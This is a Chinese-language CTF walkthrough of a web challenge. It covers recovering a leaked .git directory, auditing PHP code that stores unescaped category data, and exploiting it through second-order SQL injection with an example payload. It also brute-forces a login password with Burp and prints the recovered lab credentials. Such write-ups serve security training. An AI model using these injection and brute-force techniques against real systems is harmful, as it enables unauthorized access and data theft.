养成好习惯,拿到靶机先扫描端口



用dirsearch扫描端口

发现有**.git日志文件(.git/log),一个登录页面(login.php),一个数据库文件(sql.php)**



用githack提取.git文件

python2 GitHack.py http://61.147.171.103:54519/.git/

查看提取出来的文件

似乎不是一个完整的文件

这里引用了mysql.php文件

但重要的write和comment后面直接接break结束

php

<?php

include "mysql.php";

session_start();

if($_SESSION['login'] != 'yes'){

header("Location: ./login.php");

die();

}

if(isset($_GET['do'])){

switch ($_GET['do'])

{

case 'write':

break;

case 'comment':

break;

default:

header("Location: ./index.php");

}

}

else{

header("Location: ./index.php");

}

?>去日志里找找线索



查看所有包含还没有提交的记录

git log --reflog



恢复最新的提交状态,也就是第一个

git reset --hard e5b2a2443c2b6d395d06960123142bc91123148c

回去再看看多了什么

发现把write和comment补齐了



开始代码审计

php

<?php

include "mysql.php";

session_start();

if($_SESSION['login'] != 'yes'){

header("Location: ./login.php");

die();

}

if(isset($_GET['do'])){

switch ($_GET['do'])

{

case 'write':

$category = addslashes($_POST['category']);

$title = addslashes($_POST['title']);

$content = addslashes($_POST['content']);

$sql = "insert into board

set category = '$category',

title = '$title',

content = '$content'";

$result = mysql_query($sql);

header("Location: ./index.php");

break;

case 'comment':

$bo_id = addslashes($_POST['bo_id']);

$sql = "select category from board where id='$bo_id'";

$result = mysql_query($sql);

$num = mysql_num_rows($result);

if($num>0){

$category = mysql_fetch_array($result)['category'];

$content = addslashes($_POST['content']);

$sql = "insert into comment

set category = '$category',

content = '$content',

bo_id = '$bo_id'";

$result = mysql_query($sql);

}

header("Location: ./comment.php?id=$bo_id");

break;

default:

header("Location: ./index.php");

}

}

else{

header("Location: ./index.php");

}

?>重点分析这两段新加入的信息

php

{

case 'write':

$category = addslashes($_POST['category']);

$title = addslashes($_POST['title']);

$content = addslashes($_POST['content']);

$sql = "insert into board

set category = '$category',

title = '$title',

content = '$content'";

$result = mysql_query($sql);

header("Location: ./index.php");

break;

case 'comment':

$bo_id = addslashes($_POST['bo_id']);

$sql = "select category from board where id='$bo_id'";

$result = mysql_query($sql);

$num = mysql_num_rows($result);

if($num>0){

$category = mysql_fetch_array($result)['category'];

$content = addslashes($_POST['content']);

$sql = "insert into comment

set category = '$category',

content = '$content',

bo_id = '$bo_id'";

$result = mysql_query($sql);

}结合题目提示的SQL

我们首先分析三个sql函数

这里存在三个注入点

'category', 'title', '$content'";

但是都用addslashes函数过滤了

但我们还发现write路由中的 '$category'会被保存在数据库中,打开comment路由后会从wirte中保存的category调用数据库,并且不会过滤拼接后的内容

这里我就想到二次注入了

漏洞的核心在于:数据在第一次存储时被过滤,但在后续使用时未再次过滤。

具体流程如下

- 第一次操作(发表文章):

php

$category = addslashes($_POST['category']); // 这里使用addslashes过滤

$sql = "insert into board set category='$category', ...";- 第二次操作(发表评论):

php

$category = mysql_fetch_array($result)['category']; // 从数据库取出,未再次过滤!

$content = addslashes($_POST['content']); // 只对新输入的内容过滤

$sql = "insert into comment set category='$category', content='$content', ...";- 当执行评论操作时,构建的SQL语句变为:

php

insert into comment

set category = '1\',content=database(),/*',

content = '*/#',

bo_id = '指定的文章ID'- 但由于SQL注释符的作用,实际执行的效果是:

php

insert into comment

set category = '1',content=database() -- 后面的内容被注释掉了查看mysql.php

发现似乎被隐藏了

又或者不在当前路径



查看login.php

进入了一个登录界面

账号密码它给了,但密码后三位不知道



我们尝试爆破它



补齐账号密码上传一遍然后抓取上传的包



找到登录的包,转到爆破模块

把线程改为100,加快爆破的速度

调为暴力破解,并加上小写字母和数字



后三位爆出来是666

那就用账号密码登录进去看看

zhangwei

zhangwei666

